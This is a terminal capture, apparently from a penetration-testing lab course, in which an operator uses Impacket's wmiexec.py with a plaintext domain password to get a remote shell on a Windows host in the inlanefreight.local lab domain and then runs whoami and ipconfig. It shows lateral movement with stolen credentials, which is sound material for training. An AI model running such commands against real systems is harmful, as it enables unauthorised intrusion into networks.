 ┌─[administrator@ea-attack01]─[~]
└──╼ $wmiexec.py inlanefreight.local/wley:'transporter@4'@172.16.5.5
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
inlanefreight\wley
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::d58d:dd98:250e:2b7f%12
   IPv4 Address. . . . . . . . . . . : 172.16.5.5
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : 172.16.5.1
Ethernet adapter Ethernet1 2:
   Connection-specific DNS Suffix  . : .htb
   IPv6 Address. . . . . . . . . . . : dead:beef::231
   IPv6 Address. . . . . . . . . . . : dead:beef::7442:c49d:e1d7:2691
   Link-local IPv6 Address . . . . . : fe80::7442:c49d:e1d7:2691%16
   IPv4 Address. . . . . . . . . . . : 10.129.202.29
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:b9fc%16
                                       10.129.0.1
C:\>systeminfo